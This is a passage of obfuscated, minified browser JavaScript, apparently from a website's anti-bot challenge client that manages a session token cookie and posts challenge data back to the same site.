_0x3ae393());}),_0x46daa1=this&&this[_0x8c6bdd(0xf0)+_0x8c6bdd(0x33f)]||function(_0x2e3cbf,_0x27523b,_0x45a524,_0x54a8cf){return new(_0x45a524||(_0x45a524=Promise))(function(_0x26000b,_0x5cd271){var _0xdfa245=a1_0xa120;function _0x51d429(_0x365a78){var _0x59c206=a1_0xa120;try{_0x5c6a83(_0x54a8cf[_0x59c206(0xf4)](_0x365a78));}catch(_0x80f16b){_0x5cd271(_0x80f16b);}}function _0x113e8a(_0xd855a2){var _0x20a2e3=a1_0xa120;try{_0x5c6a83(_0x54a8cf[_0x20a2e3(0x2e7)](_0xd855a2));}catch(_0x31860a){_0x5cd271(_0x31860a);}}function _0x5c6a83(_0x4d956b){var _0x3dab36=a1_0xa120,_0x5648ac;_0x4d956b[_0x3dab36(0x293)]?_0x26000b(_0x4d956b[_0x3dab36(0x188)]):(_0x5648ac=_0x4d956b[_0x3dab36(0x188)],_0x5648ac instanceof _0x45a524?_0x5648ac:new _0x45a524(function(_0x10b1c0){_0x10b1c0(_0x5648ac);}))[_0x3dab36(0x183)](_0x51d429,_0x113e8a);}_0x5c6a83((_0x54a8cf=_0x54a8cf[_0xdfa245(0x45b)](_0x2e3cbf,_0x27523b||[]))[_0xdfa245(0xf4)]());});},_0x38d7a0=this&&this[_0x8c6bdd(0x1fa)+_0x8c6bdd(0x15a)]||function(_0x2173b4,_0x3a07ae){var _0x894da0=_0x8c6bdd,_0x1f8f52,_0x2a3689,_0x2f035e,_0x5911a6={'label':0x0,'sent':function(){if(0x1&_0x2f035e[0x0])throw _0x2f035e[0x1];return _0x2f035e[0x1];},'trys':[],'ops':[]},_0x5840b5=Object[_0x894da0(0x43d)]((_0x894da0(0x304)+'on'==typeof Iterator?Iterator:Object)[_0x894da0(0x1b8)+_0x894da0(0x191)]);return _0x5840b5[_0x894da0(0xf4)]=_0x4c0111(0x0),_0x5840b5[_0x894da0(0x2e7)]=_0x4c0111(0x1),_0x5840b5[_0x894da0(0x1ec)]=_0x4c0111(0x2),_0x894da0(0x304)+'on'==typeof Symbol&&(_0x5840b5[Symbol[_0x894da0(0x24c)+'or']]=function(){return this;}),_0x5840b5;function _0x4c0111(_0x427939){return function(_0x2010c5){return function(_0x557cc9){var _0xb4fbe0=a1_0xa120;if(_0x1f8f52)throw new TypeError(_0xb4fbe0(0x414)+_0xb4fbe0(0x105)+_0xb4fbe0(0x1cd)+_0xb4fbe0(0x3bd)+_0xb4fbe0(0xee)+'.');for(;_0x5840b5&&(_0x5840b5=0x0,_0x557cc9[0x0]&&(_0x5911a6=0x0)),_0x5911a6;)try{if(_0x1f8f52=0x1,_0x2a3689&&(_0x2f035e=0x2&_0x557cc9[0x0]?_0x2a3689[_0xb4fbe0(0x1ec)]:_0x557cc9[0x0]?_0x2a3689[_0xb4fbe0(0x2e7)]||((_0x2f035e=_0x2a3689[_0xb4fbe0(0x1ec)])&&_0x2f035e[_0xb4fbe0(0x34e)](_0x2a3689),0x0):_0x2a3689[_0xb4fbe0(0xf4)])&&!(_0x2f035e=_0x2f035e[_0xb4fbe0(0x34e)](_0x2a3689,_0x557cc9[0x1]))[_0xb4fbe0(0x293)])return _0x2f035e;switch(_0x2a3689=0x0,_0x2f035e&&(_0x557cc9=[0x2&_0x557cc9[0x0],_0x2f035e[_0xb4fbe0(0x188)]]),_0x557cc9[0x0]){case 0x0:case 0x1:_0x2f035e=_0x557cc9;break;case 0x4:return _0x5911a6[_0xb4fbe0(0x419)]++,{'value':_0x557cc9[0x1],'done':!0x1};case 0x5:_0x5911a6[_0xb4fbe0(0x419)]++,_0x2a3689=_0x557cc9[0x1],_0x557cc9=[0x0];continue;case 0x7:_0x557cc9=_0x5911a6[_0xb4fbe0(0x2ba)][_0xb4fbe0(0xe8)](),_0x5911a6[_0xb4fbe0(0x2d6)][_0xb4fbe0(0xe8)]();continue;default:if(!(_0x2f035e=_0x5911a6[_0xb4fbe0(0x2d6)],(_0x2f035e=_0x2f035e[_0xb4fbe0(0x421)]>0x0&&_0x2f035e[_0x2f035e[_0xb4fbe0(0x421)]-0x1])||0x6!==_0x557cc9[0x0]&&0x2!==_0x557cc9[0x0])){_0x5911a6=0x0;continue;}if(0x3===_0x557cc9[0x0]&&(!_0x2f035e||_0x557cc9[0x1]>_0x2f035e[0x0]&&_0x557cc9[0x1]<_0x2f035e[0x3])){_0x5911a6[_0xb4fbe0(0x419)]=_0x557cc9[0x1];break;}if(0x6===_0x557cc9[0x0]&&_0x5911a6[_0xb4fbe0(0x419)]<_0x2f035e[0x1]){_0x5911a6[_0xb4fbe0(0x419)]=_0x2f035e[0x1],_0x2f035e=_0x557cc9;break;}if(_0x2f035e&&_0x5911a6[_0xb4fbe0(0x419)]<_0x2f035e[0x2]){_0x5911a6[_0xb4fbe0(0x419)]=_0x2f035e[0x2],_0x5911a6[_0xb4fbe0(0x2ba)][_0xb4fbe0(0x236)](_0x557cc9);break;}_0x2f035e[0x2]&&_0x5911a6[_0xb4fbe0(0x2ba)][_0xb4fbe0(0xe8)](),_0x5911a6[_0xb4fbe0(0x2d6)][_0xb4fbe0(0xe8)]();continue;}_0x557cc9=_0x3a07ae[_0xb4fbe0(0x34e)](_0x2173b4,_0x5911a6);}catch(_0x4e65be){_0x557cc9=[0x6,_0x4e65be],_0x2a3689=0x0;}finally{_0x1f8f52=_0x2f035e=0x0;}if(0x5&_0x557cc9[0x0])throw _0x557cc9[0x1];return{'value':_0x557cc9[0x0]?_0x557cc9[0x1]:void 0x0,'done':!0x0};}([_0x427939,_0x2010c5]);};}};Object[_0x8c6bdd(0x161)+_0x8c6bdd(0x21d)+'ty'](_0x144083,_0x8c6bdd(0x20a)+_0x8c6bdd(0x353),{'value':!0x0}),_0x144083[_0x8c6bdd(0x12e)+_0x8c6bdd(0x23b)]=_0x144083[_0x8c6bdd(0x361)+_0x8c6bdd(0x2e1)+'or']=_0x144083[_0x8c6bdd(0x102)+_0x8c6bdd(0x3e1)+_0x8c6bdd(0x10d)]=_0x144083[_0x8c6bdd(0x3bf)+_0x8c6bdd(0x310)+'IE']=_0x144083[_0x8c6bdd(0x12d)+_0x8c6bdd(0x13c)+_0x8c6bdd(0x3c6)]=_0x144083[_0x8c6bdd(0x12d)+'on']=_0x144083[_0x8c6bdd(0x117)+_0x8c6bdd(0x261)+'e']=_0x144083[_0x8c6bdd(0x336)+_0x8c6bdd(0x1e6)]=_0x144083[_0x8c6bdd(0x36e)+_0x8c6bdd(0xca)+'ad']=_0x144083[_0x8c6bdd(0x36e)+_0x8c6bdd(0x347)+_0x8c6bdd(0x13a)]=_0x144083[_0x8c6bdd(0x362)+_0x8c6bdd(0x1e9)+_0x8c6bdd(0x377)]=_0x144083[_0x8c6bdd(0x37b)+_0x8c6bdd(0x318)]=_0x144083[_0x8c6bdd(0xb6)+_0x8c6bdd(0x2cd)+_0x8c6bdd(0x102)+_0x8c6bdd(0x26a)]=_0x144083[_0x8c6bdd(0xb6)+_0x8c6bdd(0x288)]=void 0x0,_0x144083[_0x8c6bdd(0x3d3)+_0x8c6bdd(0x115)+_0x8c6bdd(0x2ad)]=_0x37e6ff,_0x144083[_0x8c6bdd(0x22e)+_0x8c6bdd(0x382)+_0x8c6bdd(0x309)]=function(){var _0x517d5d=_0x8c6bdd;(0x0,_0x24bcac[_0x517d5d(0x22e)+_0x517d5d(0x396)])(_0x144083[_0x517d5d(0xb6)+_0x517d5d(0x288)]),(0x0,_0x24bcac[_0x517d5d(0x22e)+_0x517d5d(0x396)])(_0x144083[_0x517d5d(0xb6)+_0x517d5d(0x2cd)+_0x517d5d(0x102)+_0x517d5d(0x26a)]);},_0x144083[_0x8c6bdd(0x3d3)+_0x8c6bdd(0x115)+_0x8c6bdd(0x180)+_0x8c6bdd(0xdd)]=_0x34e427,_0x144083[_0x8c6bdd(0x253)+_0x8c6bdd(0x418)+_0x8c6bdd(0x34b)+'te']=_0xd6c7b0,_0x144083[_0x8c6bdd(0x23f)+_0x8c6bdd(0x412)+_0x8c6bdd(0x2eb)]=_0x38700e,(0x0,_0x3ec61d(0x1b34)[_0x8c6bdd(0x2c6)+'ll'])();var _0x1c8bb0=_0x3ec61d(0xa59);_0x3ec61d(0x21b0);var _0x47d29c=_0x3ec61d(0x2085),_0x1bcc7e=_0x3ec61d(0x1637),_0x33f1dc=_0x3ec61d(0x4af),_0x24bcac=_0x3ec61d(0xd0c),_0x2b301b=_0x3ec61d(0x7d1),_0x311501=_0x3ec61d(0x13e),_0x6a0f14=_0x3ec61d(0x140);function _0x37e6ff(_0x362204){var _0x301929=_0x8c6bdd;return _0x362204?_0x362204['st']:window[_0x301929(0x27e)+_0x301929(0x495)+_0x301929(0x39e)+'r']['st'];}_0x144083[_0x8c6bdd(0xb6)+_0x8c6bdd(0x288)]=_0x8c6bdd(0x27e)+'4',_0x144083[_0x8c6bdd(0xb6)+_0x8c6bdd(0x2cd)+_0x8c6bdd(0x102)+_0x8c6bdd(0x26a)]=_0x8c6bdd(0xde)+_0x8c6bdd(0x11c);var _0x18951f=(function(){var _0x432fba=_0x8c6bdd;function _0x58d76d(_0x1ed242,_0x553865,_0x7d250,_0xb5006e,_0x4ee151){var _0x1be46b=a1_0xa120;this[_0x1be46b(0x24a)]=_0x1ed242,this[_0x1be46b(0x320)+_0x1be46b(0x1f7)]=_0x553865,this[_0x1be46b(0x482)+_0x1be46b(0x143)]=_0x7d250,this[_0x1be46b(0x308)+_0x1be46b(0x3e6)]=_0xb5006e,this[_0x1be46b(0x3d3)+_0x1be46b(0x115)+_0x1be46b(0x2ad)]=_0x4ee151;}return _0x58d76d[_0x432fba(0x1ed)+_0x432fba(0x35e)+_0x432fba(0x358)]=function(_0x363e25,_0x15b96d){var _0x541c60=_0x432fba,_0x2f59d0=new Date();return _0x2f59d0[_0x541c60(0x2fc)+_0x541c60(0x135)](_0x2f59d0[_0x541c60(0x35b)+_0x541c60(0x135)]()+_0x363e25[_0x541c60(0x482)+_0x541c60(0x143)]),new _0x58d76d(_0x363e25[_0x541c60(0x24a)],_0x2f59d0[_0x541c60(0xcb)+'e'](),_0x363e25[_0x541c60(0x482)+_0x541c60(0x143)],_0x363e25[_0x541c60(0x308)+_0x541c60(0x3e6)],_0x15b96d);},_0x58d76d;}());function _0x3023c6(){var _0x298d26=_0x8c6bdd,_0x5c899f=(0x0,_0x24bcac[_0x298d26(0x443)+_0x298d26(0x3fd)+'e'])(document[_0x298d26(0x308)],_0x144083[_0x298d26(0xb6)+_0x298d26(0x288)]);null==_0x5c899f&&(_0x5c899f=(0x0,_0x24bcac[_0x298d26(0x443)+_0x298d26(0x3fd)+'e'])(document[_0x298d26(0x308)],_0x144083[_0x298d26(0xb6)+_0x298d26(0x2cd)+_0x298d26(0x102)+_0x298d26(0x26a)]));var _0x4b3543=(function(){var _0x49333f=_0x298d26;try{var _0x22bfa0=localStorage[_0x49333f(0x1e0)+'m'](_0x144083[_0x49333f(0xb6)+_0x49333f(0x288)]);return _0x22bfa0?JSON[_0x49333f(0x492)](_0x22bfa0):null;}catch(_0x2da8b9){return null;}}());return!_0x5c899f||_0x4b3543&&_0x4b3543[_0x298d26(0x24a)]===_0x5c899f?_0x4b3543:new _0x18951f(_0x5c899f,0x0,0x0,null,void 0x0);}_0x144083[_0x8c6bdd(0x37b)+_0x8c6bdd(0x318)]=_0x18951f;var _0x44d4b3,_0x1434f9=function(_0x40f63f){function _0x1fa544(_0x113f6f){var _0x2f92c2=a1_0xa120,_0x31bea0=this[_0x2f92c2(0x219)+_0x2f92c2(0x267)],_0x312c3d=_0x40f63f[_0x2f92c2(0x34e)](this,_0x113f6f)||this,_0xa303b1=_0x31bea0[_0x2f92c2(0x1b8)+_0x2f92c2(0x191)];return Object[_0x2f92c2(0x130)+_0x2f92c2(0x47a)+'Of']?Object[_0x2f92c2(0x130)+_0x2f92c2(0x47a)+'Of'](_0x312c3d,_0xa303b1):_0x312c3d[_0x2f92c2(0x1e1)+_0x2f92c2(0x465)]=_0xa303b1,_0x312c3d;}return _0x5e7947(_0x1fa544,_0x40f63f),_0x1fa544;}(Error);_0x144083[_0x8c6bdd(0x362)+_0x8c6bdd(0x1e9)+_0x8c6bdd(0x377)]=_0x1434f9,function(_0x677861){var _0x496278=_0x8c6bdd;_0x677861[_0x496278(0x43c)+'ha']=_0x496278(0x338)+'ha';}(_0x44d4b3||(_0x144083[_0x8c6bdd(0x36e)+_0x8c6bdd(0x347)+_0x8c6bdd(0x13a)]=_0x44d4b3={}));var _0x2941fe=function(){};_0x144083[_0x8c6bdd(0x36e)+_0x8c6bdd(0xca)+'ad']=_0x2941fe;var _0x106e34,_0x3fefff=(function(){var _0x327c3a=_0x8c6bdd;function _0x471d2b(_0x58b833,_0x5ce1dd,_0x374eb5){var _0x1247e9=a1_0xa120;this[_0x1247e9(0x357)+_0x1247e9(0x101)]=_0x5ce1dd[_0x1247e9(0x243)](window),this[_0x1247e9(0x19b)+_0x1247e9(0x484)]=_0x58b833,this[_0x1247e9(0x224)+_0x1247e9(0x18b)+_0x1247e9(0x14e)+_0x1247e9(0x200)]=_0x374eb5;}return _0x471d2b[_0x327c3a(0x1b8)+_0x327c3a(0x191)][_0x327c3a(0x477)+'te']=function(_0x4d1e39){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x1fd33c,_0x5ae87e;return _0x38d7a0(this,function(_0x59d0df){var _0x3f1f43=a1_0xa120;switch(_0x59d0df[_0x3f1f43(0x419)]){case 0x0:return _0x5ae87e=(_0x1fd33c=_0x27627a)[_0x3f1f43(0x41b)+'on'],[0x4,_0x3a2a7f(this[_0x3f1f43(0x357)+_0x3f1f43(0x101)],this[_0x3f1f43(0x19b)+_0x3f1f43(0x484)],_0x4d1e39,this[_0x3f1f43(0x224)+_0x3f1f43(0x18b)+_0x3f1f43(0x14e)+_0x3f1f43(0x200)])];case 0x1:return[0x2,_0x5ae87e[_0x3f1f43(0x45b)](_0x1fd33c,[_0x59d0df[_0x3f1f43(0x463)]()])];}});});},_0x471d2b[_0x327c3a(0x1b8)+_0x327c3a(0x191)][_0x327c3a(0x3fa)+_0x327c3a(0x36e)+'a']=function(_0x5d5bc7){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x31eb9c,_0x28a687;return _0x38d7a0(this,function(_0x5934ab){var _0x183c4e=a1_0xa120;switch(_0x5934ab[_0x183c4e(0x419)]){case 0x0:return _0x28a687=(_0x31eb9c=_0x27627a)[_0x183c4e(0x41b)+'on'],[0x4,_0x3a2a7f(this[_0x183c4e(0x357)+_0x183c4e(0x101)],this[_0x183c4e(0x19b)+_0x183c4e(0x484)],_0x5d5bc7,this[_0x183c4e(0x224)+_0x183c4e(0x18b)+_0x183c4e(0x14e)+_0x183c4e(0x200)])];case 0x1:return[0x2,_0x28a687[_0x183c4e(0x45b)](_0x31eb9c,[_0x5934ab[_0x183c4e(0x463)]()])];}});});},_0x471d2b[_0x327c3a(0x1b8)+_0x327c3a(0x191)][_0x327c3a(0x224)+_0x327c3a(0x485)+_0x327c3a(0x422)]=function(_0x7b30d4){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x35fe44,_0xf4bc59;return _0x38d7a0(this,function(_0x54aaaf){var _0x3061f4=a1_0xa120;switch(_0x54aaaf[_0x3061f4(0x419)]){case 0x0:return _0xf4bc59=(_0x35fe44=_0x27627a)[_0x3061f4(0x41b)+'on'],[0x4,_0x3a2a7f(this[_0x3061f4(0x357)+_0x3061f4(0x101)],this[_0x3061f4(0x19b)+_0x3061f4(0x484)],_0x7b30d4,this[_0x3061f4(0x224)+_0x3061f4(0x18b)+_0x3061f4(0x14e)+_0x3061f4(0x200)])];case 0x1:return[0x2,_0xf4bc59[_0x3061f4(0x45b)](_0x35fe44,[_0x54aaaf[_0x3061f4(0x463)]()])];}});});},_0x471d2b[_0x327c3a(0x1b8)+_0x327c3a(0x191)][_0x327c3a(0xb5)+_0x327c3a(0x334)+_0x327c3a(0x315)]=function(){return _0x46daa1(this,void 0x0,void 0x0,function(){return _0x38d7a0(this,function(_0x38bfdc){var _0x4f45d7=a1_0xa120;switch(_0x38bfdc[_0x4f45d7(0x419)]){case 0x0:return[0x4,_0x3a2a7f(this[_0x4f45d7(0x357)+_0x4f45d7(0x101)],this[_0x4f45d7(0x19b)+_0x4f45d7(0x484)],{'f':_0x4f45d7(0xf8)},this[_0x4f45d7(0x224)+_0x4f45d7(0x18b)+_0x4f45d7(0x14e)+_0x4f45d7(0x200)])];case 0x1:return[0x2,_0x12efe6(_0x38bfdc[_0x4f45d7(0x463)]())];}});});},_0x471d2b[_0x327c3a(0x1b8)+_0x327c3a(0x191)][_0x327c3a(0x15d)+_0x327c3a(0x116)]=function(){var _0x2dcc7b=_0x327c3a;(0x0,_0x24bcac[_0x2dcc7b(0x15d)+_0x2dcc7b(0x116)])();},_0x471d2b;}());function _0x12efe6(_0x938d2f){var _0x313da5=_0x8c6bdd;if(_0x313da5(0x18f)!=typeof _0x938d2f)throw new Error(_0x313da5(0x1f6)+_0x313da5(0xc2)+_0x313da5(0x39a));return _0x938d2f;}function _0x3a2a7f(_0x93ad6f,_0x2534d9,_0x33d309,_0x5bec80){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x107d97,_0x2efcf2,_0xa8b368,_0xf54cd8,_0xf81c53,_0x5db61d,_0xb24d13;return _0x38d7a0(this,function(_0xbcefd8){var _0x404ca8=a1_0xa120;switch(_0xbcefd8[_0x404ca8(0x419)]){case 0x0:return _0xbcefd8[_0x404ca8(0x2d6)][_0x404ca8(0x236)]([0x0,0x2,,0x3]),_0x107d97=window[_0x404ca8(0x295)+'on'][_0x404ca8(0x2b6)+'me'],_0x2efcf2=JSON[_0x404ca8(0x18f)+_0x404ca8(0x3d0)](_0x33d309,function(_0x42d25b,_0x4273ea){return void 0x0===_0x4273ea?null:_0x4273ea;}),_0xa8b368={'Accept':_0x404ca8(0x398)+_0x404ca8(0x19f)+_0x404ca8(0x164)+_0x404ca8(0x13e)+_0x404ca8(0x316)+'8','Content-Type':_0x404ca8(0x34a)+_0x404ca8(0x24f)+_0x404ca8(0x13e)+_0x404ca8(0x316)+'8'},_0x5bec80&&(_0xa8b368[_0x404ca8(0x3e4)+'st']=_0x5bec80),_0xf54cd8='d='[_0x404ca8(0x3ec)](_0x107d97),_0xf81c53=(0x0,_0x24bcac[_0x404ca8(0x380)+_0x404ca8(0x245)+_0x404ca8(0x1fc)])(_0x2534d9,_0xf54cd8),[0x4,_0x93ad6f(_0xf81c53,{'body':_0x2efcf2,'headers':_0xa8b368,'method':_0x106e34[_0x404ca8(0x1d4)]})];case 0x1:if((_0x5db61d=_0xbcefd8[_0x404ca8(0x463)]())['ok'])return[0x2,_0x5db61d[_0x404ca8(0x2b0)]()];throw new Error((_0x404ca8(0x365)+_0x404ca8(0x280)+_0x404ca8(0x3f1)+':\x20')[_0x404ca8(0x3ec)](_0x5db61d[_0x404ca8(0x3ba)]));case 0x2:throw _0xb24d13=_0xbcefd8[_0x404ca8(0x463)](),new _0x1434f9((_0x404ca8(0x11a)+_0x404ca8(0x30d)+_0x404ca8(0x242)+_0x404ca8(0x1c7))[_0x404ca8(0x3ec)](_0x2534d9,_0x404ca8(0x2e8))[_0x404ca8(0x3ec)](_0xb24d13));case 0x3:return[0x2];}});});}_0x144083[_0x8c6bdd(0x336)+_0x8c6bdd(0x1e6)]=_0x3fefff,function(_0x4a4557){var _0x2fbd5d=_0x8c6bdd;_0x4a4557[_0x2fbd5d(0x1a6)]=_0x2fbd5d(0x1bb),_0x4a4557[_0x2fbd5d(0x1d4)]=_0x2fbd5d(0x346);}(_0x106e34||(_0x106e34={}));var _0x4e6d98=function(_0xe6a83f,_0x9aa59f){var _0x5e4a88=_0x8c6bdd;this[_0x5e4a88(0x344)+_0x5e4a88(0x261)+'e']=_0xe6a83f,this[_0x5e4a88(0x3d3)+_0x5e4a88(0x115)+_0x5e4a88(0x2ad)]=_0x9aa59f;},_0x27627a=(function(){var _0x47c68a=_0x8c6bdd;function _0x27da23(_0xcf72d,_0xca030a,_0x5495cc,_0x40d7f9,_0x31b12b){var _0x2b5eaf=a1_0xa120;this[_0x2b5eaf(0x24a)]=_0xcf72d,this[_0x2b5eaf(0x482)+_0x2b5eaf(0x143)]=_0xca030a,this[_0x2b5eaf(0x308)+_0x2b5eaf(0x3e6)]=_0x5495cc,this[_0x2b5eaf(0x2be)]=_0x40d7f9,this[_0x2b5eaf(0x299)]=_0x31b12b;}return _0x27da23[_0x47c68a(0x41b)+'on']=function(_0x24dd84){var _0x2b707e=_0x47c68a;if(_0x2b707e(0x18f)!=typeof _0x24dd84[_0x2b707e(0x24a)]&&null!==_0x24dd84[_0x2b707e(0x24a)]||_0x2b707e(0x42a)!=typeof _0x24dd84[_0x2b707e(0x482)+_0x2b707e(0x143)]||_0x2b707e(0x18f)!=typeof _0x24dd84[_0x2b707e(0x308)+_0x2b707e(0x3e6)]&&null!==_0x24dd84[_0x2b707e(0x308)+_0x2b707e(0x3e6)]||_0x2b707e(0x18f)!=typeof _0x24dd84[_0x2b707e(0x2be)]&&void 0x0!==_0x24dd84[_0x2b707e(0x2be)]||!0x0!==_0x24dd84[_0x2b707e(0x299)]&&void 0x0!==_0x24dd84[_0x2b707e(0x299)])throw new Error(_0x2b707e(0x1f9)+_0x2b707e(0xd9)+_0x2b707e(0x162)+_0x2b707e(0x261)+_0x2b707e(0x26b)+'at');return _0x24dd84;},_0x27da23;}());_0x144083[_0x8c6bdd(0x117)+_0x8c6bdd(0x261)+'e']=_0x27627a;var _0x5c7619=function(_0x2aea69,_0x584273){var _0x25c0c4=_0x8c6bdd;this[_0x25c0c4(0x16b)+_0x25c0c4(0x201)+'n']=_0x2aea69,this[_0x25c0c4(0x3ce)+'n']=_0x584273;};_0x144083[_0x8c6bdd(0x12d)+'on']=_0x5c7619;var _0x12f2cb=function(_0x2988f8,_0x13b86e,_0x4a34ff,_0x2750b8){var _0x80f377=_0x8c6bdd;void 0x0===_0x13b86e&&(_0x13b86e=null),void 0x0===_0x4a34ff&&(_0x4a34ff=null),void 0x0===_0x2750b8&&(_0x2750b8=null),this[_0x80f377(0x33d)+'on']=_0x2988f8,this[_0x80f377(0x1cc)+_0x80f377(0x11c)]=_0x13b86e,this[_0x80f377(0x1aa)]=_0x4a34ff,this[_0x80f377(0x3ef)+_0x80f377(0x2d3)]=_0x2750b8;};function _0x2cd0d1(_0x612d91,_0x144903){var _0x250c35=_0x8c6bdd;return(_0x144903[_0x250c35(0xcb)+'e']()-_0x612d91[_0x250c35(0xcb)+'e']())/0x36ee80;}function _0x34e427(_0x19e0f0){return new Date(0x3e8*_0x19e0f0);}_0x144083[_0x8c6bdd(0x12d)+_0x8c6bdd(0x13c)+_0x8c6bdd(0x3c6)]=_0x12f2cb,_0x144083[_0x8c6bdd(0x3bf)+_0x8c6bdd(0x310)+'IE']='lax',_0x144083[_0x8c6bdd(0x102)+_0x8c6bdd(0x3e1)+_0x8c6bdd(0x10d)]='';var _0xa0ee94=Number('')||0x6;function _0xd6c7b0(_0x38c756,_0x5dbe6c,_0x4b4c2f,_0x2891b){var _0x358f94=_0x8c6bdd;if(!_0x5dbe6c&&_0x4b4c2f){if(_0x2891b&&_0x38c756&&_0x4b4c2f[_0x358f94(0x3d3)+_0x358f94(0x115)+_0x358f94(0x2ad)]&&_0x2cd0d1(_0x34e427(_0x4b4c2f[_0x358f94(0x3d3)+_0x358f94(0x115)+_0x358f94(0x2ad)]),_0x34e427(_0x38c756))>=_0xa0ee94)return!0x1;var _0x2bce25=new Date(_0x4b4c2f[_0x358f94(0x320)+_0x358f94(0x1f7)]),_0x4b4291=new Date();if(_0x4b4291<=_0x2bce25){if((_0x2bce25[_0x358f94(0xcb)+'e']()-_0x4b4291[_0x358f94(0xcb)+'e']())/0x3e8<=_0x4b4c2f[_0x358f94(0x482)+_0x358f94(0x143)])return!0x0;}}return!0x1;}var _0xa004c1=function(_0x1d3094){function _0x3a95d9(){var _0x19d202=a1_0xa120,_0x249c28=_0x1d3094[_0x19d202(0x34e)](this,_0x19d202(0x12e)+_0x19d202(0x435)+_0x19d202(0x12f)+_0x19d202(0x27a)+_0x19d202(0x391)+_0x19d202(0x452)+_0x19d202(0x1d2)+_0x19d202(0x26c)+_0x19d202(0x1b9)+_0x19d202(0x403)+_0x19d202(0x211)+_0x19d202(0x17a)+_0x19d202(0x3a6)+_0x19d202(0x3c7)+_0x19d202(0x446)+_0x19d202(0x232)+_0x19d202(0x136)+_0x19d202(0x330)+_0x19d202(0x327)+_0x19d202(0xb9)+_0x19d202(0x15f)+_0x19d202(0x3f2)+_0x19d202(0x37a)+_0x19d202(0x251))||this;return Object[_0x19d202(0x130)+_0x19d202(0x47a)+'Of'](_0x249c28,_0x3a95d9[_0x19d202(0x1b8)+_0x19d202(0x191)]),_0x249c28;}return _0x5e7947(_0x3a95d9,_0x1d3094),_0x3a95d9;}(Error);_0x144083[_0x8c6bdd(0x361)+_0x8c6bdd(0x2e1)+'or']=_0xa004c1;var _0x22537b=(function(){var _0x2fbaf1=_0x8c6bdd;function _0xce388e(_0x4d008a,_0x458dcb,_0x13f34b,_0xefe065){var _0x5730e7=a1_0xa120,_0x231b45;void 0x0===_0x4d008a&&(_0x4d008a=new _0x1bcc7e[(_0x5730e7(0x247))+(_0x5730e7(0x42f))+(_0x5730e7(0x3ea))]()),void 0x0===_0x13f34b&&(_0x13f34b=(0x0,_0x24bcac[_0x5730e7(0x3b6)+_0x5730e7(0x217)+_0x5730e7(0x475)+'t'])()),void 0x0===_0xefe065&&(_0xefe065=(0x0,_0x1c8bb0[_0x5730e7(0x48a)+_0x5730e7(0x43a)+_0x5730e7(0x1c2)])()),this[_0x5730e7(0x3c2)+_0x5730e7(0x48e)]=null,this[_0x5730e7(0x3c2)+_0x5730e7(0x48e)+_0x5730e7(0x48c)]=new Date(),this[_0x5730e7(0x3c2)+_0x5730e7(0x48e)+_0x5730e7(0x2d5)]=null,this[_0x5730e7(0x100)+_0x5730e7(0x3c5)+'en']=[],this[_0x5730e7(0x302)+_0x5730e7(0x383)+'me']=new Date(),this[_0x5730e7(0x302)+_0x5730e7(0x3a0)+_0x5730e7(0x201)+_0x5730e7(0x16f)]=0x0,this[_0x5730e7(0x302)+_0x5730e7(0x3e5)+_0x5730e7(0x3dd)]=0x0,this[_0x5730e7(0x20e)+'ut']='[[0,0.6,[1,3,2,2]],[0,0.8,[0,3,1,1]],[0,0.8,[0,1,2,2]],[0,0.5,[1,4,1,1]],[0,0.9,[3,3,2,2]]]',this[_0x5730e7(0x173)+_0x5730e7(0x3ae)]='400',this[_0x5730e7(0x1ea)+_0x5730e7(0x2d2)+_0x5730e7(0x115)+_0x5730e7(0x45a)+_0x5730e7(0x1a0)]=!0x1,this[_0x5730e7(0x3a1)+'g']=!0x1,this[_0x5730e7(0x1ea)+_0x5730e7(0x116)+_0x5730e7(0x2ff)]=!0x1,this[_0x5730e7(0x25a)+_0x5730e7(0x1b0)+_0x5730e7(0x290)]=!0x1,this[_0x5730e7(0xdc)+_0x5730e7(0x205)+_0x5730e7(0x431)+_0x5730e7(0x159)]=null,this[_0x5730e7(0x302)+_0x5730e7(0x449)+'t']=_0x13f34b,this[_0x5730e7(0x104)+_0x5730e7(0x3ea)]=_0x4d008a,this[_0x5730e7(0x16b)+_0x5730e7(0x1f2)]=_0xefe065,this[_0x5730e7(0xf3)]=_0x458dcb||new _0x3fefff((_0x231b45=_0x13f34b,(0x0,_0x24bcac[_0x5730e7(0x16c)+_0x5730e7(0x479)])(_0x231b45[_0x5730e7(0x2d4)])),window[_0x5730e7(0x40b)],null);var _0x2ef9ce=_0x38700e('false');this[_0x5730e7(0x18c)]=(0x0,_0x33f1dc[_0x5730e7(0x2ea)+_0x5730e7(0x216)])(_0x2ef9ce);}return _0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0xd7)+_0x2fbaf1(0x3f5)+_0x2fbaf1(0x456)+'t']=function(_0x55c932){var _0x5e0643=_0x2fbaf1;return this[_0x5e0643(0x302)+_0x5e0643(0x3e5)+_0x5e0643(0x3dd)]=_0x55c932,this;},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0xd7)+_0x2fbaf1(0x268)+_0x2fbaf1(0x3cc)]=function(_0x46f657){var _0x4f75cc=_0x2fbaf1;return this[_0x4f75cc(0x1ea)+_0x4f75cc(0x116)+_0x4f75cc(0x2ff)]=_0x46f657,this;},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x24a)]=function(_0x4433ab){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x4f9f1e,_0xc2de77=this;return _0x38d7a0(this,function(_0x2fd296){var _0x1e8fba=a1_0xa120;switch(_0x2fd296[_0x1e8fba(0x419)]){case 0x0:if((0x0,_0x24bcac[_0x1e8fba(0x36a)+_0x1e8fba(0x204)+'ne'])(window[_0x1e8fba(0xfa)+_0x1e8fba(0x1c2)][_0x1e8fba(0x40f)+_0x1e8fba(0x2a7)]))return[0x2,''];if(!this[_0x1e8fba(0x3a1)+'g'])throw new Error(_0x1e8fba(0x12e)+_0x1e8fba(0x2e2)+_0x1e8fba(0x490)+_0x1e8fba(0x3a1)+'g.');return _0x4f9f1e=new 